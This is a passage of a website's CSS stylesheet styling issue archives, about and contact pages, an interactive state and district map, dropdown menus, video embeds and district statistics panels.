  width: 100%;
  height: 100%;
}

/* Article -> Image in header
   ========================================================================== */
.article__img {
  width: 100%;
  height: 300px;
  object-fit: cover;
  margin-top: 24px;
}

@media (max-width: 600px) {
  .article__img {
    height: 250px;
  }
}

/* ==========================================================================

   Pages -> Issue

   ========================================================================== */
/* Issue -> Layout
   ========================================================================== */
.module--dashboard-intro {
  padding-bottom: 30px;
}

@media (min-width: 768px) {
  .module--dashboard-intro {
    padding-top: 100px;
  }
}

/* Issue -> Archive
   ========================================================================== */
.issue-archive {
  position: relative;
}

.issue-archive__h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-top: 3px solid #000000;
  border-bottom: 1px solid #cccccc;
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
  font-weight: normal;
  margin: 0;
  font-size: 16px;
  color: #000000;
}

@media (min-width: 768px) {
  .issue-archive__h {
    font-size: 21px;
  }
}

.issue-archive__h--issue-total {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
}

.issue-archive__list {
  position: relative;
  list-style-type: none;
  margin: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.issue-archive__list-item {
  padding-top: 24px;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 24px;
  border-bottom: 1px solid #cccccc;
}

@media (min-width: 768px) {
  .issue-archive__list-item {
    padding-top: 36px;
    padding-right: 0;
    padding-left: 0;
    padding-bottom: 48px;
  }
}

.issue-archive__list-item:last-child {
  border-bottom: 0;
}

.issue-archive__post-h {
  margin: 0 0 16px;
  font-size: 24px;
  padding-right: 30px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
}

.issue-archive__post-h .archive__post-link {
  -ms-flex: 0 1 auto;
      flex: 0 1 auto;
  margin: 0 .5em .5em 0;
}

.issue-archive__post-h .issue-archive__arrow-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background-image: url("../../img/arrow-icon--white.png");
  background-image: url("../../img/arrow-icon--white.svg"), none;
  background-color: #e8eeee;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 60%;
  -ms-flex: 0 0 auto;
      flex: 0 0 auto;
}

.no-svg .issue-archive__post-h .issue-archive__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
}

.no-touchevents .issue-archive__post-h .issue-archive__arrow-icon:hover {
  background-image: url("../../img/arrow-icon--white.png");
  background-image: url("../../img/arrow-icon--white.svg"), none;
  background-color: #21d279;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 60%;
}

.no-svg .no-touchevents .issue-archive__post-h .issue-archive__arrow-icon:hover {
  background-image: url("../../img/arrow-icon--white.png");
}

@media (min-width: 600px) {
  .issue-archive__post-h {
    font-size: 3.33vw;
    padding-right: 0;
  }
}

@media (min-width: 1350px) {
  .issue-archive__post-h {
    font-size: 48px;
  }
}

.issue-archive__text {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 400;
  font-style: normal;
  font-size: 21px;
  margin: 0;
  position: relative;
}

@media (min-width: 768px) {
  .issue-archive__text {
    font-size: 24px;
    padding-right: 60px;
  }
}

@media (min-width: 1100px) {
  .issue-archive__text {
    font-size: 30px;
  }
}

.issue-archive__grid {
  position: relative;
}

@media (min-width: 600px) {
  .issue-archive__grid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
}

@media (min-width: 600px) {
  .issue-archive__grid-item:first-child {
    width: calc(4/12 * 100%);
    padding-right: 36px;
  }
}

.issue-archive__grid-item:nth-child(2) {
  width: 100%;
}

@media (min-width: 600px) {
  .issue-archive__grid-item:nth-child(2) {
    width: calc(8/12 * 100%);
  }
}

/* Issue -> Type
   ========================================================================== */
.issue__h-link {
  display: inline-block;
  text-shadow: 1px 1px 0 #ffffff, -1px 1px 0 #ffffff;
}

.issue__h {
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 36px;
}

@media (min-width: 768px) {
  .issue__h {
    font-size: 48px;
  }
}

@media (min-width: 1080px) {
  .issue__h {
    font-size: 64px;
  }
}

.issue__sub-h {
  font-size: 24px;
  margin-top: 0;
  margin-bottom: 12px;
  margin-left: 0;
  color: #21d279;
}

.issue__intro {
  overflow: hidden;
}

.issue__intro-text {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 400;
  font-style: normal;
  font-size: 21px;
  margin: 0;
  position: relative;
}

@media (min-width: 768px) {
  .issue__intro-text {
    font-size: 24px;
    padding-bottom: 20px;
  }
}

@media (min-width: 1100px) {
  .issue__intro-text {
    font-size: 36px;
  }
}

.trigger--issue-more {
  display: inline-block;
  font-size: 24px;
  color: #21d279;
  font-family: "Lyon Text Web", Georgia, serif;
  visibility: hidden;
  opacity: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media (min-width: 768px) {
  .trigger--issue-more {
    font-size: 36px;
  }
}

@media (min-width: 1100px) {
  .trigger--issue-more {
    font-size: 64px;
  }
}

.intro-is-hidden .trigger--issue-more {
  opacity: 1;
  visibility: visible;
}

.trigger--issue-less {
  width: 25px;
  height: 20px;
  background-image: url("../../img/toggle-icon--green.png");
  background-image: url("../../img/toggle-icon--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  display: inline-block;
  margin-left: 6px;
}

.no-svg .trigger--issue-less {
  background-image: url("../../img/toggle-icon--green.png");
}

@media (min-width: 1100px) {
  .trigger--issue-less {
    width: 33px;
    height: 25px;
  }
}

/* ==========================================================================

   Pages -> About

   ========================================================================== */
/* About -> Layout
   ========================================================================== */
.module--about-home {
  background-color: #e8eeee;
  padding-top: 64px;
}

.about__body > h1 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 48px;
  margin: 0 0 24px;
}

.about__body > h2 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 36px;
  margin: 0 0 24px;
}

.about__body > h3 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  margin: 0 0 24px;
}

.about__body > p {
  max-width: 700px;
  font-size: 18px;
  line-height: 1.55;
  margin: 0 0 24px;
}

@media (min-width: 1100px) {
  .about__body > p {
    font-size: 21px;
  }
}

/* ==========================================================================

   Pages -> Contact

   ========================================================================== */
/* Contact -> Layout
   ========================================================================== */
.module--contact {
  min-height: 80vh;
}

@media (min-width: 768px) {
  .module--contact {
    min-height: calc(100vh - 240px);
  }
}

@media (min-width: 1100px) {
  .module--contact {
    min-height: calc(100vh - 300px);
  }
}

/* Contact -> Type
   ========================================================================== */
.contact__h {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  color: #21d279;
}

.contact__p {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1.1;
}

.contact__link {
  position: relative;
  border-bottom: 2px solid #21d279;
}

.contact__social-list {
  list-style: none;
  padding: 0;
}

.contact__social-link {
  color: #21d279;
  font-size: 21px;
  line-height: 1.1;
}

.contact__social-link:hover {
  color: #000000;
}

/* ==========================================================================

   Pages -> Locations

   ========================================================================== */
/* Locations -> Layout
   ========================================================================== */
.page-locations {
  height: 100vh;
  overflow: hidden;
}

.page-locations .content {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.page-locations .content__container {
  max-width: 100%;
}

.page-locations .content #global-cta {
  display: none;
}

.page-locations .header {
  padding-top: 1em;
  padding-right: 1em;
  padding-bottom: 1em;
  padding-left: 1em;
}

@media (min-width: 768px) {
  .page-locations .header {
    padding-right: 20px;
    padding-left: 20px;
  }
}

@media (min-width: 1200px) {
  .page-locations .header {
    padding-right: 40px;
    padding-left: 40px;
  }
}

.page-locations .header__nav {
  margin-bottom: 0;
}

.page-locations .header__nav-list {
  padding-right: 0;
  margin-right: 0;
}

.page-locations .header__link {
  width: 250px;
  height: 1.5em;
  margin-top: 3px;
  background-image: url(../../img/nae-logo--horizontal-k.svg);
  background-repeat: no-repeat;
  background-size: 250px;
  background-position: center left;
  -ms-flex-item-align: center;
      align-self: center;
}

.page-locations .header__logo-animation {
  display: none;
}

.page-locations .header__logo {
  display: none;
  min-width: 250px;
}

.page-locations .module--recent-news, .page-locations .recent-news__footer {
  display: none;
}

.page-locations .module {
  padding: 0;
}

.page-locations .module--archive-header {
  display: none;
}

@media (min-width: 768px) {
  .page-locations .module--archive-header {
    display: block;
    border-top: 3px solid #000000;
  }
}

.page-locations .location-archive__header {
  position: fixed;
  border-top: none;
  right: 1em;
  bottom: 1em;
  z-index: 2;
  background: #fff;
  padding: 0 .5em;
}

.page-locations .locations__share {
  margin: 0;
}

.module--locations {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
  height: auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

.module--locations .map {
  -ms-flex-order: 2;
      order: 2;
}

.module--locations .locations__list-container {
  -ms-flex-order: 1;
      order: 1;
}

@media (min-width: 1100px) {
  .module--locations {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 1em;
    padding-right: 1em;
    width: 100%;
    position: relative;
  }
}

@media (min-width: 768px) {
  .module--locations {
    -ms-flex-direction: row;
        flex-direction: row;
    height: 85vh;
  }
}

.location-archive__header {
  border-top: 3px solid #000000;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex-pack: start;
      justify-content: flex-start;
}

.page--locations {
  overflow: hidden;
}

/* Locations -> Map
   ========================================================================== */
.locations__btn {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  background-color: #ffffff;
  border: #d8d8d8 1px solid;
  padding: 3px 20px;
  margin-top: 18px;
  font-size: 18px;
  cursor: pointer;
  outline: none;
  display: none;
}

.locations__btn:last-of-type {
  border-left: none;
  margin-left: -3px;
}

.locations__btn.is-active {
  background-color: #21d279;
  color: #ffffff;
  border-color: #21d279;
}

.no-touchevents .locations__btn:hover {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}

@media (min-width: 1080px) {
  .locations__btn {
    display: inline-block;
  }
}

.locations__mobile-head {
  display: block;
  font-size: 18px;
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: "normal";
  margin-top: 5px;
  margin-bottom: 0 span;
  margin-bottom-color: #21d279;
}

@media (min-width: 1080px) {
  .locations__mobile-head {
    display: none;
  }
}

.locations__overview-text {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
  line-height: 30px;
  margin: 0;
}

.locations__share {
  margin-top: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
}

@media (min-width: 1080px) {
  .locations__share {
    margin-left: auto;
  }
}

.locations__share .article-toolbar__category {
  display: none;
}

@media (min-width: 1080px) {
  .locations__share .article-toolbar__category {
    display: inline;
  }
}

.locations__share .article-toolbar__share-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  padding: 0;
  width: 100%;
}

.locations__share .article-toolbar__share-list :nth-child(2) {
  text-align: center;
}

.locations__share .article-toolbar__share-list :nth-child(3) {
  text-align: right;
}

@media (min-width: 1080px) {
  .locations__share {
    margin-top: 14px;
  }
}

.states-map-container,
.districts-map-container {
  background-color: #ffffff;
  width: 100%;
  display: none;
  margin-top: 20px;
  margin-bottom: 20px;
  margin-left: auto;
  margin-right: auto;
  position: absolute;
  z-index: 20;
}

.states-map-container svg,
.districts-map-container svg {
  width: 100%;
}

.states-map-container.is-hidden,
.districts-map-container.is-hidden {
  z-index: 10;
  visibility: hidden;
}

@media (min-width: 1080px) {
  .states-map-container,
  .districts-map-container {
    display: block;
    visibility: visible;
  }
}

.page--districts .issue-archive__h {
  border-bottom: 0;
}

.map-tooltip {
  position: absolute;
  text-align: center;
  height: auto;
  padding: 2px 12px 5px;
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  background: #ffffff;
  color: #000000;
  border: 1px solid #d8d8d8;
  border-radius: 0;
  display: none;
  padding: 20px;
  width: 375px;
  min-height: 90px;
}

.map-tooltip span {
  color: #21d279;
}

.map-tooltip .tooltip__location-name {
  margin: 0;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  text-align: left;
  font-size: 24px;
  margin-bottom: 8px;
}

.map-tooltip .tooltip__link-wrap {
  margin: 0;
  line-height: 0.5;
  padding-bottom: 26px;
  text-align: left;
}

.map-tooltip .tooltip__link {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 14px;
  line-height: 1.1;
  position: relative;
  display: inline-block;
}

.map-tooltip .tooltip__link:after {
  content: "";
  position: relative;
  display: inline-block;
  background-image: url("../../img/arrow-icon--green.png");
  background-image: url("../../img/arrow-icon--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 16px;
  height: 8px;
  margin-left: 8px;
}

.no-svg .map-tooltip .tooltip__link:after {
  background-image: url("../../img/arrow-icon--green.png");
}

path {
  stroke-linejoin: round;
  stroke-linecap: round;
  position: relative;
}

.districts,
.states {
  fill: #21d279;
}

.districts path:hover,
.states path:hover {
  fill: #393745;
  cursor: pointer;
}

.district-boundaries {
  pointer-events: none;
  fill: none;
  stroke: #ffffff;
  stroke-width: .5px;
  stroke-linejoin: round;
  stroke-linecap: round;
  vector-effect: non-scaling-stroke;
}

.state-boundaries {
  pointer-events: none;
  fill: none;
  stroke: #ffffff;
  stroke-width: 1.5px;
  stroke-linejoin: round;
  stroke-linecap: round;
  vector-effect: non-scaling-stroke;
}

/* Locations -> List
   ========================================================================== */
.is-open + .locations__list-item .locations__list-location--state {
  border: 0;
}

.no-touchevents .locations__toggle-link:hover {
  background-image: url("../../img/minus-icon--green.png");
  background-image: url("../../img/minus-icon--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .locations__toggle-link:hover {
  background-image: url("../../img/minus-icon--green.png");
}

.is-open > h2 .locations__toggle-link, .is-open > h3 .locations__toggle-link {
  background-image: url("../../img/minus-icon--green.png");
  background-image: url("../../img/minus-icon--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .is-open > h2 .locations__toggle-link, .no-svg .is-open > h3 .locations__toggle-link {
  background-image: url("../../img/minus-icon--green.png");
}

.locations__list-item-facts {
  display: none;
  padding-bottom: 36px;
}

.locations__sub-list {
  list-style: none;
  padding: 0;
}

.locations__list-location--district {
  font-size: 18px;
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: "normal";
  color: #ffffff;
}

.locations__list-location--district span {
  color: #21d279;
}

.locations__view-more-h {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 48px;
  padding-top: 10px;
  border-top: 1px solid #ffffff;
  font-size: 16px;
}

/* Dropdowns */
.location_list {
  position: relative;
  min-width: 10.3em;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
}

.location_list li {
  border-bottom: 1px solid #dcdcdc;
}

.location_list a {
  display: block;
  padding: .6em;
}

.location_list .placeholder {
  padding: .3em;
  cursor: pointer;
}

.location_list .placeholder.arrow:after {
  content: "\25BE";
  width: .667em;
  position: absolute;
  right: 5px;
  top: 0;
  font-family: sans-serif;
  color: #21d279;
  font-size: 1.5em;
  transition: transform 150ms ease-in-out;
}

.location_list .placeholder.rotate:after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.location_list > ul {
  list-style: none;
  background: #fff;
  z-index: 99;
  padding: 0;
  margin: 0;
  position: absolute;
  max-height: 0;
  overflow: hidden;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  line-height: 1.4em;
  transition: max-height 150ms;
}

.location_list > ul.open {
  height: initial;
  overflow: auto;
  max-height: 20em;
}

.location_list > ul > li > ul {
  list-style: none;
  display: none;
}

.location_list > ul > li > ul > li:hover {
  background: #21d279;
}

.location_list > ul > li > ul > li:hover a {
  color: #fff;
  font-weight: bold;
}

.location_list > ul > li > ul.open {
  display: block;
}

.location_list > ul > li.parent > div {
  padding-right: 1.5em;
}

.location_list > ul > li.parent > div:after {
  content: "\25BE";
  width: .667em;
  position: absolute;
  right: 5px;
  font-family: sans-serif;
  color: #21d279;
  font-size: 1.5em;
  transition: transform 150ms ease-in-out;
}

.location_list > ul > li.parent > div:hover:after {
  color: #fff;
}

.location_list > ul > li.parent > div.rotate:after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.location_list > ul > li > div, .location_list > ul > li > a {
  padding: .6em;
  cursor: pointer;
  position: relative;
}

.location_list > ul > li > div:hover, .location_list > ul > li > a:hover {
  font-weight: bold;
  background: #21d279;
  color: #fff;
}

.location_list.district {
  display: inline-block;
  font-size: 0.5em;
  color: #21d279;
  min-width: 0;
}

.location_list.district .placeholder {
  padding: .3em 1.45em .3em .3em;
}

.location_list.district > ul {
  font-size: 1rem;
  right: 0;
}

.location_list.district > ul li a {
  color: #21d279;
}

.location_list.district > ul li a:hover {
  color: #fff;
}

.location_list.state {
  margin-top: -5px;
}

@media (min-width: 768px) {
  .location_list.state > ul {
    margin-top: 16px;
  }
}

.location_list.email {
  position: static;
  display: inline-block;
  min-width: 0;
  font-size: 0.8em;
}

.location_list.email .placeholder {
  display: inline-block;
  padding: 0;
}

.location_list.email .placeholder:after {
  display: inline-block;
  content: "";
}

.location_list.email .placeholder a {
  display: inline-block;
}

.location_list.email > ul {
  right: 0;
  left: 0;
  max-width: none;
  white-space: normal;
  min-width: 20em;
  margin-top: .7em;
}

@media (min-width: 768px) {
  .location_list.email > ul {
    margin-top: 1.7em;
  }
}

.location_list.email > ul.open {
  max-height: 35em;
}

@media (min-width: 768px) {
  .location_list.email > ul.open {
    max-width: 23em;
  }
}

@media (min-width: 768px) {
  .location_list.email > ul {
    left: auto;
  }
}

.location_list.email > ul > li > div {
  font-weight: bold;
  background: #21d279;
  color: #fff;
  cursor: default;
}

.location_list.email > ul > li > div form {
  margin-top: 2em;
}

.location_list.email > ul > li > div form input {
  padding: .675em;
  font-size: 1.25em;
  width: 100%;
}

.location_list.email > ul > li > div .close {
  position: absolute;
  right: .8em;
  top: .8em;
  display: inline-block;
  width: 1em;
  height: 1em;
  overflow: hidden;
  padding: 1em;
}

.location_list.email > ul > li > div .close::before, .location_list.email > ul > li > div .close::after {
  content: '';
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #fff;
}

.location_list.email > ul > li > div .close::before {
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
}

.location_list.email > ul > li > div .close::after {
  -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
}

.location_list.right > ul {
  right: 0;
}

.location_list.home > ul {
  margin-top: 0;
}

.location_list .article-toolbar__share-link--email {
  margin-left: 14px;
}

.nav-bar__share-list {
  margin-top: .2em;
}

.youtube {
  background-color: #000;
  margin-bottom: 1em;
  position: relative;
  padding-top: 56.25%;
  overflow: hidden;
  cursor: pointer;
}

.youtube img {
  width: 100%;
  top: -16.82%;
  left: 0;
  opacity: 0.7;
}

.youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.youtube img, .youtube .play-button {
  cursor: pointer;
}

.youtube img, .youtube iframe, .youtube .play-button {
  position: absolute;
}

.youtube .play-button {
  background-color: #ff0002;
  z-index: 1;
  opacity: 0.8;
  border-radius: 6px;
  width: 4em;
  transition: all .2s;
  border-radius: 50% / 10%;
  font-size: 1em;
  height: 3em;
  margin: 20px auto;
  padding: 0;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
}

.youtube .play-button:before {
  background: inherit;
  border-radius: 5% / 50%;
  bottom: 9%;
  content: "";
  left: -5%;
  position: absolute;
  right: -5%;
  top: 9%;
}

.youtube .play-button:after {
  border-style: solid;
  border-width: 1em 0 1em 1.732em;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.75);
  content: ' ';
  font-size: 0.75em;
  height: 0;
  margin: -1em 0 0 -0.75em;
  top: 50%;
  left: 50%;
  position: absolute;
  width: 0;
}

p:empty {
  margin: 0;
  height: 0;
  padding: 0;
}

.slider_arrow {
  display: inline-block;
  border-right: 1px solid #21d279;
  border-bottom: 1px solid #21d279;
  position: absolute;
  top: 50%;
  width: 2em;
  height: 2em;
  z-index: 999;
}

.slider_arrow.right {
  transform: translate3d(1.5em, 0, 0) rotate(-45deg);
  right: 2em;
}

.slider_arrow.left {
  transform: translate3d(-1.5em, 0, 0) rotate(-225deg);
  left: 2em;
}

@media (min-width: 768px) {
  .stories__slider .stories__item {
    padding: 0 2rem;
  }
  .stories__slider .slider_arrow {
    transition: all .2s;
    border-width: 0;
    cursor: pointer;
    width: 0;
    height: 0;
  }
  .stories__slider .slider_arrow.right {
    transform: translate3d(1.5em, 1em, 0) rotate(-45deg);
  }
  .stories__slider .slider_arrow.left {
    transform: translate3d(-1.5em, 1em, 0) rotate(-225deg);
  }
  .stories__slider:hover .slider_arrow {
    border-right-width: 1px;
    border-bottom-width: 1px;
    width: 2em;
    height: 2em;
  }
  .stories__slider:hover .slider_arrow:hover {
    border-right-width: 4px;
    border-bottom-width: 4px;
  }
  .stories__slider:hover .slider_arrow.right {
    transform: translate3d(1.5em, 0, 0) rotate(-45deg);
  }
  .stories__slider:hover .slider_arrow.left {
    transform: translate3d(-1.5em, 0, 0) rotate(-225deg);
  }
}

/* ==========================================================================

   Pages -> District

   ========================================================================== */
@media (min-width: 768px) {
  .module--nav-bar {
    height: 56px;
  }
}

/* District -> Layout
   ========================================================================== */
.district__section {
  position: relative;
}

.district__section--overview .district__row {
  border: 0;
}

.district__row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-top: 3px solid #000000;
  padding-top: 36px;
  padding-bottom: 36px;
}

@media (min-width: 768px) {
  .district__row {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    padding-top: 48px;
    padding-bottom: 48px;
  }
}

@media (min-width: 1100px) {
  .district__row {
    padding-top: 64px;
    padding-bottom: 64px;
  }
}

.district__col {
  position: relative;
}

.district__col--4-12 {
  width: 100%;
}

@media (min-width: 768px) {
  .district__col--4-12 {
    padding-right: 36px;
    width: calc(4 / 12 * 100%);
  }
}

@media (min-width: 1080px) {
  .district__col--4-12 {
    width: calc(4 / 12 * 100%);
  }
}

@media (min-width: 1100px) {
  .district__col--4-12 {
    padding-right: 48px;
  }
}

.district__col--4-12 img {
  max-width: 350px;
}

.district__col--8-12 {
  width: 100%;
}

@media (min-width: 768px) {
  .district__col--8-12 {
    width: calc(8 / 12 * 100%);
  }
}

@media (min-width: 1080px) {
  .district__col--8-12 {
    width: calc(8 / 12 * 100%);
  }
}

.state-map--district {
  padding-bottom: 36px;
}

.state-map--district svg {
  max-width: 350px;
  width: 100%;
  height: auto;
}

.district__report {
  margin-top: 24px;
}

@media (min-width: 768px) {
  .district__report {
    margin-top: 0;
  }
}

.district__report-button {
  padding: 10px 18px;
  background-color: #21d279;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #ffffff;
  font-size: 18px;
  border-radius: 3px;
  display: inline-block;
  transition: all 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

.no-touchevents .district__report-button:hover {
  background-color: #000000;
}

/* District -> Type
   ========================================================================== */
.district__h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 0;
}

@media (min-width: 768px) {
  .district__h {
    font-size: 36px;
  }
}

@media (min-width: 1200px) {
  .district__h {
    font-size: 64px;
  }
}

.district__h--states {
  margin-bottom: 24px;
}

.district__h-link {
  background-image: linear-gradient(transparent 97%, #000000 0%);
  background-size: 100% 95%;
  background-repeat: no-repeat;
  text-shadow: 1px 1px 0 #ffffff, -1px 1px 0 #ffffff;
}

.no-touchevents .district__h-link:hover {
  background-image: linear-gradient(transparent 97%, #21d279 0%);
}

.district__h-link:focus {
  background-size: 100% 95%;
}

.district__section-h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 0;
}

@media (min-width: 768px) {
  .district__section-h {
    font-size: 24px;
  }
}

@media (min-width: 1200px) {
  .district__section-h {
    font-size: 36px;
  }
}

.district__section-sub-h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-bottom: 0;
  margin-top: 36px;
  border-bottom: 2px solid #000000;
  padding-bottom: 12px;
}

@media (min-width: 768px) {
  .district__section-sub-h {
    font-size: 21px;
    margin-top: 64px;
    margin-bottom: -12px;
  }
}

@media (min-width: 1200px) {
  .district__section-sub-h {
    font-size: 21px;
  }
}

.district__text {
  font-size: 16px;
}

@media (min-width: 768px) {
  .district__text {
    font-size: 18px;
  }
}

.district--number,
.issue-type {
  color: #21d279;
}

.district__sub-h {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 0;
  margin-left: 0;
}

.district__link {
  color: #21d279;
  border-bottom: 1px solid #21d279;
}

.district__intro-text {
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .district__intro-text {
    font-size: 21px;
  }
}

@media (min-width: 1100px) {
  .district__intro-text {
    font-size: 24px;
  }
}

/* District -> Stats
   ========================================================================== */
.district__stats-grid {
  margin-bottom: -24px;
  padding: 0;
}

@media (min-width: 768px) {
  .district__stats-grid {
    margin-left: -30px;
  }
  .district__stats-grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .district__stats-grid > * {
    float: left;
    padding-left: 30px;
    width: 50%;
  }
  .district__stats-grid > *:nth-child(1n) {
    clear: none;
  }
  .district__stats-grid > *:nth-child(2n + 1) {
    clear: both;
  }
}

@media (min-width: 1200px) {
  .district__stats-grid {
    margin-left: -36px;
    margin-bottom: 30px;
  }
  .district__stats-grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .district__stats-grid > * {
    float: left;
    padding-left: 36px;
    width: 33.33333%;
  }
  .district__stats-grid > *:nth-child(1n) {
    clear: none;
  }
  .district__stats-grid > *:nth-child(3n + 1) {
    clear: both;
  }
}

.district__stats-grid-item {
  padding-bottom: 24px;
  list-style: none;
}

.district__stats-content {
  border-top: 1px solid #9c9da1;
}

.district__stats-title {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  margin-bottom: 4px;
  margin-top: 12px;
  color: #1a1a1a;
}

.district__stats-number {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1;
}

@media (min-width: 768px) {
  .district__stats-number {
    font-size: 24px;
  }
}

@media (min-width: 1200px) {
  .district__stats-number {
    font-size: 36px;
  }
}

/* District -> Related
   ========================================================================== */
.district__related-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 1px solid;
  padding: 0;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin: 0;
}

.district__related-content-item {
  list-style: none;
  width: 100%;
  padding-top: 18px;
  padding-bottom: 18px;
}

@media (min-width: 1080px) {
  .district__related-content-item {
    width: 50%;
    padding-top: 24px;
    padding-bottom: 24px;
  }
}

.district__related-content-item a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
}

@media (max-width: 767px) {
  .district__data--related {
    border: 0;
  }
}

@media (min-width: 1200px) {
  .district__data--related {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
  }
}

.district__related-img {
  border-radius: 100%;
  overflow: hidden;
  height: auto;
  width: 100%;
  max-width: 75px;
}

.district__related-text {
  display: inline-block;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  line-height: 21px;
